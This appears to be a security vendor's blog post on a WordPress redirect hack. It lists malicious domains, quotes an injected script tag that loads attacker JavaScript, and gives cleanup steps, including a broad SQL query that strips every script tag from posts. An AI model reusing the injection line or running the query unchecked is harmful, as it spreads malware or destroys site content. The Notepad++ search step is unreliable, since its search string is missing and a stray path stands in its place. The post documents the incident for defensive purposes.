Recently we fixed several sites which were redirected to dns.balantfromsun.com/h1?.
Other malicious URL:
cd.privacylocationforloc.com/htm.
cls.balantfromsun.com/ddb/y2?t=1
cls.balantfromsun.com/ddb/rend?l=1
cls.balantfromsun.com/sc/zls.js
cd.privacylocationforloc.com/htt.js
cls.balantfromsun.com/cas/sample.js
cls.balantfromsun.com/ddb/step.js
cls.balantfromsun.com/cas/w320oo6.js
js.balantfromsun.com\/black.js
dns.balantfromsun.com
todo.balantfromsun.com
go.balantfromsun.com
Malicious email address: [email protected]
Need help? Let us clean your site.
According to publicwww index, there are many sites affected by this recent hack ( aprox. 1117 ).
Here are some basic steps you should take, in order to sort it out:
1. perform backups ( site files and database )
2. manually set siteurl and home data, using wp-config.php ( after this, you should have restored dashboard access )
define( 'WP_HOME', 'http://example.com' ); define( 'WP_SITEURL', 'http://example.com' );
3. make sure only authorised users have administrator rights
4. update core files, plugins and theme ( important )
5. Change “home” and “siteurl” using phpMyAdmin.
Optional: change database password, remove FTP accounts which you don’t need, change cPanel login information.
If your WordPress posts are injected with malware:
<script src="https://dns.balantfromsun.com/footer.js?type=fmdh"
then you can run this SQL query ( only if you know what you’re doing ):
UPDATE wp_posts SET post_content = REGEXP_REPLACE(post_content, '<script(.*?)>((.|\n)*?)<\/script>', '');
Notepad++ can be used to search and replace malicious Javascript. Use the following string:

Need help? Let us clean your site.